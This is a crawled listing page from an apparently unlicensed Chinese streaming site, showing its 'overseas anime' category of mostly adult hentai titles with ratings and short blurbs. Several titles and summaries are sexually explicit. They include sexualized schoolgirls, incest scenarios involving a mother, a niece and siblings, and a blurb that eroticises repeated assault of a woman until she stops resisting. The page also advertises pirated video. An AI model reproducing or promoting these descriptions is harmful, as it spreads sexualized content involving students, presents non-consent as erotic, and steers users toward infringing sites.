

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fortunetecomm.com/sort/920.html
body_size: 14953
content:
<!DOCTYPE html><html><head><title>好看的高清海外动漫_免费海外动漫全集_第1页 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.fortunetecomm.com","wapurl":"www.fortunetecomm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230830-1/30fcb572376e3a04e9a5ebe83cf545bc.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230830-1/30fcb572376e3a04e9a5ebe83cf545bc.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li class="active"><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%91%E8%B4%A2%E6%97%A5%E8%AE%B0.html" rel="nofollow"><span class="hot_name">发财日记</span></a></li><li><a href="/search/wd/%E8%B5%A2%E9%92%B1%E4%B8%93%E5%AE%B6.html" rel="nofollow"><span class="hot_name">赢钱专家</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%8F%8D%E6%AF%92%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">反毒风暴</span></a></li><li><a href="/search/wd/%E5%A4%B4%E6%96%87%E5%AD%97D.html" rel="nofollow"><span class="hot_name">头文字D</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部海外动漫</span><h1 class="title">免费海外动漫全集</h1><a class="text_muted pull_left" href="/type/920.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/268556.html" title="巨乳痴女学园 巨乳ドスケベ学園" class="text_muted">巨乳痴女学园 巨乳ドスケベ学園</a><span class="split_line"></span><a href="/video/270924.html" title="淫毛 第1卷 403jdxa57565" class="text_muted">淫毛 第1卷 403jdxa57565</a><span class="split_line"></span><a href="/video/269364.html" title="让超下流辣妹婊子三人组高潮！无套抽插温泉巴士之旅 d_151802" class="text_muted">让超下流辣妹婊子三人组高潮！无套抽插温泉巴士</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/293434.html" title="阳炎～勺景～Another" data-original="https://pic.xianyueapp.com/upload/vod/20240610-1/291596fabe7c368e0da07b16834e7af0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293434.html" title="阳炎～勺景～Another">阳炎～勺景～Another</a></p><p class="vodlist_sub">在乡村的一所古老学校建筑中，雾岛枫被发现死亡。 她儿时的朋友高桥葵不以为自己自杀了，而是被谋杀了。 有一天，当葵在教</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/293408.html" title="你所不知道的童话故事" data-original="https://pic.xianyueapp.com/upload/vod/20230221-1/6ec5a851581e477ffdcc1ed64f04a04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293408.html" title="你所不知道的童话故事">你所不知道的童话故事</a></p><p class="vodlist_sub">《你所不知道的童話故事》結合玩家熟悉的《白雪公主》、《小紅帽》、《愛麗絲夢遊仙境》等童話故事，讓玩家與熟悉的女主角展</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/293124.html" title="乐园侵触" data-original="https://pic.xianyueapp.com/upload/vod/20230603-1/49e57c8cf0fff50020c3652d8f3d9f62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293124.html" title="乐园侵触">乐园侵触</a></p><p class="vodlist_sub">在某個遠海孤島之上，舉辦著新建成高級度假酒店的派對。雀躍聲隨之被一陣悲鳴打破，酒店內出現了被觸手植物所寄生的怪物。面</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/292887.html" title="女子曲球" data-original="https://pic.xianyueapp.com/upload/vod/20230514-1/18442e7bc6d909c96f45f9ff4d7c7290.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292887.html" title="女子曲球">女子曲球</a></p><p class="vodlist_sub">不懂调皮知识的白金樱，是一个相信“一吻可成”的天生少女。为了弄清社员们调皮的谈话的意义，请黑田老师直接指导……</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/292402.html" title="恋乳私房特注～再来一份～" data-original="https://pic.xianyueapp.com/upload/vod/20240519-1/8ceb34f2d30f32b8459839d325ccb458.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292402.html" title="恋乳私房特注～再来一份～">恋乳私房特注～再来一份～</a></p><p class="vodlist_sub">讲述了一个名叫高雪（Takayuki）的主人公，他的父母在远方的国家进行遗迹发掘，他独自一人在日本生活。某天，来自神</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/292293.html" title="我的妈妈" data-original="https://pic.xianyueapp.com/upload/vod/20230419-1/2191ffa6482f6c054e6db5cc9cb7bb10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292293.html" title="我的妈妈">我的妈妈</a></p><p class="vodlist_sub">我的媽媽是泰國藝術家 XTER 創作的情色漫畫，講述了一名大學生在假期和他的母親去海灘度假勝地度假的故事。他們一起喝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/291597.html" title="受孕屋" data-original="https://pic.xianyueapp.com/upload/vod/20240504-1/26e57d5ff34d38fea434eecce1b00b7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291597.html" title="受孕屋">受孕屋</a></p><p class="vodlist_sub">這是一個普通的上班族，通過內射提供精子的故事。寺田曉斗雖然是個極其普通的上班族，但他擁有傷口癒合得異常快的體質。某天</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/291593.html" title="学生妹淫乱的时期" data-original="https://vdownload.hembed.com/image/cover/91013.jpg?secure=xfkDCHDSEyHiVohl6EO0wA==,1717126617" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291593.html" title="学生妹淫乱的时期">学生妹淫乱的时期</a></p><p class="vodlist_sub">故事的主角是网球部的王牌香织，她去探望最近没有出现在网球部的后辈亚美。在男友正也的关心下，香织被亚美带到她的房间，但</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/291557.html" title="熟母欲难断" data-original="https://pic.xianyueapp.com/upload/vod/20240503-1/296e8d1ed2c665a211cf835a71c772f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291557.html" title="熟母欲难断">熟母欲难断</a></p><p class="vodlist_sub">悠太是康介的好友，有一天他去康介家做客，和他一起享用了晚餐。飯後悠太主動幫忙清理餐具，卻不幸摔倒了，雙手都骨折。康介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/291485.html" title="虽然不是自己的菜-与讨厌姐姐的超契合H" data-original="https://pic.xianyueapp.com/upload/vod/20240502-1/7621e76749915f4097fdd34be2761282.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291485.html" title="虽然不是自己的菜-与讨厌姐姐的超契合H">虽然不是自己的菜-与讨厌姐姐的超契合H</a></p><p class="vodlist_sub">这个故事描述了真山理月和恭矢这对姐弟之间的微妙关系。两人一见面就经常争吵，甚至在朋友面前也毫不避讳。然而有一天，在理</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/291486.html" title="遗迹探索者" data-original="https://pic.xianyueapp.com/upload/vod/20240502-1/5c625b57a3c93eef5416c923501dee90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291486.html" title="遗迹探索者">遗迹探索者</a></p><p class="vodlist_sub">冒險家葵姆在旅途中發現了傳說中的「天堂之梯」地宮，成為了 500 年以來第一個有幸進入這處遺跡的人。然而在踏入遺跡不</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/290870.html" title="恋爱暴君OVA" data-original="https://pic.xianyueapp.com/upload/vod/20220331-1/d2d0e50eba40b9a48199b4ffe527cdac.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">2集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/290870.html" title="恋爱暴君OVA">恋爱暴君OVA</a></p><p class="vodlist_sub">森永哲博（鸟海浩铺 配音）因性格开朗天性善良而被友人赠与了“小天使”的美称，而这位天使爱上的，偏偏是那个恶魔黑面学长</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/286817.html" title="被欧吉桑塞满的那里" data-original="https://pic.xianyueapp.com/upload/vod/20240404-1/d11235a7fd132ddc4e9adf75453c58c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286817.html" title="被欧吉桑塞满的那里">被欧吉桑塞满的那里</a></p><p class="vodlist_sub">「因为…我一直…想和欧吉桑这样的人…做那种事情看看…」纤细地、浓烈地画出沉迷于和欧吉桑性爱的女孩子们，超人气同人社团</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/286352.html" title="NO 猥妇 NO LIFE！" data-original="https://pic.xianyueapp.com/upload/vod/20240319-1/b3b4ae423673e75ff0232a2514386309.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286352.html" title="NO 猥妇 NO LIFE！">NO 猥妇 NO LIFE！</a></p><p class="vodlist_sub">一对新婚夫妻搬进新家,结果发现房东之前是妻子曾经的老师,两人之间似乎有过一些不正当的关系。后来妻子和这位老师独处时,</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/286351.html" title="69～伪装的微笑～" data-original="https://pic.xianyueapp.com/upload/vod/20240319-1/2f596113c8afb6e55fc31c6751e6b412.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286351.html" title="69～伪装的微笑～">69～伪装的微笑～</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;日本&nbsp;/&nbsp;动漫</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/285640.html" title="在满足地醒来的早上、吃平淡无奇的早餐" data-original="https://pic.xianyueapp.com/upload/vod/20240228-1/50265e5bbc7c7ef38bf5fb370ac7424f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285640.html" title="在满足地醒来的早上、吃平淡无奇的早餐">在满足地醒来的早上、吃平淡无奇的早餐</a></p><p class="vodlist_sub">「长濑光太郎」和「八城坂」刚刚被女友甩了。两人在同学聚会上偶然相遇，并在小太郎家共度一夜。虽然两人对于爱情和性格的看</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/285639.html" title="兽娘通信 ～鸟娘露琵亚～" data-original="https://pic.xianyueapp.com/upload/vod/20240228-1/ebe2475961a1343654cf47e0593e59cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285639.html" title="兽娘通信 ～鸟娘露琵亚～">兽娘通信 ～鸟娘露琵亚～</a></p><p class="vodlist_sub">體弱多病的正太男主近藤建臣，一覺醒來，發現身邊有一只鳥，鳥自我介紹，名字叫露比亞，露比亞因為看男主體弱多病，特來下蛋</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/285636.html" title="SiNiSistar" data-original="https://pic.xianyueapp.com/upload/vod/20240228-1/d4b9afcb1f379f841b111d9ca5f4032c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285636.html" title="SiNiSistar">SiNiSistar</a></p><p class="vodlist_sub">《SiNiSistar》（日語：シニシスタ）是由同人社團Uu（日語：ウー）開發的R-18遊戲，於2019年08月31</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/285019.html" title="Fleur 1" data-original="https://pic.xianyueapp.com/upload/vod/20240207-1/2903e9584540252307b657b474b522b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285019.html" title="Fleur 1">Fleur 1</a></p><p class="vodlist_sub">描述了主角对其负责认真、善良、过度照顾他的编辑東雲有着性幻想。尽管他知道不应该以性的眼光看待她，但他还是无法控制自己</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/285021.html" title="第一次的人妻" data-original="https://pic.xianyueapp.com/upload/vod/20220724-1/7282ebf4d34a2a1b2bb593e77b10b86c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285021.html" title="第一次的人妻">第一次的人妻</a></p><p class="vodlist_sub">藤卷在屋頂上休息時，被河合聰美叫住。藤卷煩惱著初次做愛時因為沒看過女性性器而無法順利做愛的事，河合知道之後說了只要做</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/284259.html" title="旬花蒐陶" data-original="https://vdownload.hembed.com/image/cover/cUqIZfX.jpg?secure=bTOnAba2y0XpMlWj-TdRnQ==,1707877814" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/284259.html" title="旬花蒐陶">旬花蒐陶</a></p><p class="vodlist_sub">新垣美春是一位美丽的女孩，一名优等生，友善，也是一位理想的情人。告白事件几乎每天都会发生，而她每次都不断拒绝。背后还</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/284260.html" title="勇者姬米莉娅" data-original="https://vdownload.hembed.com/image/cover/yX82aXK.jpg?secure=0ie1zffhvrz5V74yQNkdkw==,1707877814" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/284260.html" title="勇者姬米莉娅">勇者姬米莉娅</a></p><p class="vodlist_sub">這是個講述被陷害而死去的主角為了復仇，決定附身在元兇——旁若無人的勇者姬米莉婭的RPG。 你可以操作滿級的勇者並探索</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/272612.html" title="我对姪女出手的理由 第四天 他得到她们的那一天 h_234acmdp1016" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/def12647a5377b3c5f6376753aa7e228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272612.html" title="我对姪女出手的理由 第四天 他得到她们的那一天 h_234acmdp1016">我对姪女出手的理由 第四天 他得到她们的那一天 h_234acmdp1016</a></p><p class="vodlist_sub">过着玩弄凛夏日子的隆二，不管在家、在外头或被人看到也不断侵犯她。让凛夏也放弃抵抗，乖乖享受快感、接连搾精。接着来访凛</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/272611.html" title="杰顿魔物娘 淫荡美肉体" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/c29a6c8cf04663e9af44f56eb20c3ee0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272611.html" title="杰顿魔物娘 淫荡美肉体">杰顿魔物娘 淫荡美肉体</a></p><p class="vodlist_sub">最爱魔物娘的杰顿来啦，一次带来爱妻半人马、奴隶章鱼娘、宠物虎鲸娘，让你肏翻她们的淫荡肉穴射到爽！</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/272609.html" title="从今以后的我…… 上卷 处女献给你 h_402mjad161" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/25af0803298c563c4d8d012017b10647.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272609.html" title="从今以后的我…… 上卷 处女献给你 h_402mjad161">从今以后的我…… 上卷 处女献给你 h_402mjad161</a></p><p class="vodlist_sub">又是一个悲催的NTR故事、原作出自漫画、兄妹番、但是直接就上来牛头剧情啊、有点不忍心女主角 故事开端讲的是兄妹在课间</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/272608.html" title="人妻生活 当一次辣妹 下卷 KMEG-024" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/58cc67d10a9e5a7f0aacd53f12a48875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272608.html" title="人妻生活 当一次辣妹 下卷 KMEG-024">人妻生活 当一次辣妹 下卷 KMEG-024</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;日本&nbsp;/&nbsp;动漫</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/272610.html" title="自宅警备员 第二任务 无套猛干美乳次女・由纪篇 ACMDP-1006" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/1f033f30861244744c3bb726d68cbb9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text 